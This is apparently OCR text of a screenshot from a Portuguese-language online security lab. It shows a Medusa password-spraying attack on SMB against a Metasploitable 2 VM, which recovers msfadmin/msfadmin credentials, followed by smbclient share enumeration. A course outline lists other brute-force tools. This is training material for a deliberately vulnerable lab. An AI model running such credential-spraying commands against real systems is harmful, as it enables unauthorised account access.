 kali [Executando] - Oracle VM VirtualBox
Arquivo Máquina Visualizar Entrada Dispositivos Ajuda
1 2 3 4 11:43
root@kali: ~
File Actions Edit View Help
root@kali: ~ root@kali: ~
(root㉿kali)-[~]
# medusa -h 192.168.56.101 -U smb_users.txt -P senhas_spray.txt -M smbnt -t 2 -T 50
Medusa v2.3_rc1 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
2025-10-29 11:37:07 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (1 of 3, 0 complete) Password: password (1 of 4 complete)
2025-10-29 11:37:07 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (1 of 3, 0 complete) Password: 123456 (2 of 4 complete)
2025-10-29 11:37:07 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (1 of 3, 0 complete) Password: welcome123 (3 of 4 complete)
2025-10-29 11:37:07 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (1 of 3, 1 complete) Password: msfadmin (4 of 4 complete)
2025-10-29 11:37:07 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (2 of 3, 1 complete) Password: password (1 of 4 complete)
2025-10-29 11:37:07 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (2 of 3, 1 complete) Password: 123456 (2 of 4 complete)
2025-10-29 11:37:07 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (2 of 3, 1 complete) Password: welcome123 (3 of 4 complete)
2025-10-29 11:37:07 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: service (3 of 3, 2 complete) Password: password (1 of 4 complete)
2025-10-29 11:37:07 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (2 of 3, 2 complete) Password: msfadmin (4 of 4 complete)
2025-10-29 11:37:07 ACCOUNT FOUND: [smbnt] Host: 192.168.56.101 User: msfadmin Password: msfadmin [SUCCESS (ADMIN$ - Access Allowed)]
2025-10-29 11:37:07 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: service (3 of 3, 3 complete) Password: 123456 (2 of 4 complete)
2025-10-29 11:37:07 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: service (3 of 3, 3 complete) Password: welcome123 (3 of 4 complete)
2025-10-29 11:37:07 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: service (3 of 3, 4 complete) Password: msfadmin (4 of 4 complete)
(root㉿kali)-[~]
# smbclient -L //192.168.56.101 -U msfadmin
Password for [WORKGROUP\msfadmin]:
Sharename Type Comment
print$ Disk Printer Drivers
tmp Disk oh noes!
opt Disk
IPC$ IPC IPC Service (metasploitable server (Samba 3.0.20-Debian))
ADMIN$ IPC IPC Service (metasploitable server (Samba 3.0.20-Debian))
msfadmin Disk Home Directories
Reconnecting with SMB1 for workgroup listing.
Server Comment
Workgroup Master
WORKGROUP METASPLOITABLE
(root㉿kali)-[~]
#
Right Control
Digite aqui para pesquisar
POR
PTB2
11:43
29/10/2025
DIO | Codifique o seu futuro
web.dio.me/lab/criando-um-ataque-de-brute-force-de-senhas-com-medusa-e-kali-linux/learning/bba9c585-f37e-4b97-854b-f1a9ada3d139?back=/track/...
Confirme sua identidade
Simulando um Ataque de Brute Force de Senhas com Medusa e Kali Linux
kali@kali: ~
File Actions Edit View Help
(kali㉿kali)-[~]
$ smbclient -L //192.168.56.102 -U msfadmin
Password for [WORKGROUP\msfadmin]:
session setup failed: NT_STATUS_LOGON_FAILURE
(kali㉿kali)-[~]
$ smbclient -L //192.168.56.102 -U msfadmin
Password for [WORKGROUP\msfadmin]:
Sharename Type Comment
print$ Disk Printer Drivers
tmp Disk oh noes!
opt Disk
IPC$ IPC IPC Service (metasploitable server (Samba 3.0.20-Debian))
ADMIN$ IPC IPC Service (metasploitable server (Samba 3.0.20-Debian))
msfadmin Disk Home Directories
Reconnecting with SMB1 for workgroup listing.
Server Comment
Workgroup Master
WORKGROUP METASPLOITABLE
(kali㉿kali)-[~]
$
18°C
Ensolarado
Pesquisar
ncrack no Kali Linux
john no Kali Linux
wpscan no Kali Linux
patator no Kali Linux
Preparando o ambiente com Kali Linux e Matesploitable 2
Alcançando a maquina vulneravel no Matesploitable 2
Criando nome de usuário e senhas comuns em diferentes arquivos
Ataques de força bruta aplicados em formulários de login em sistemas web
Criação de wordlists
Utilizando o Meduza para simular combinações entre usuários e senhas
Ataque em cadeia, enumeração smb + password spraying
Simulando um cenário comum em ambiente corporativo mal configurado
Criando uma lista de usuários
Testando o acesso utilizando smbclient
Encerramento
Entendendo o Desafio
ENTREGAR PROJETO
11:43
29/10/2025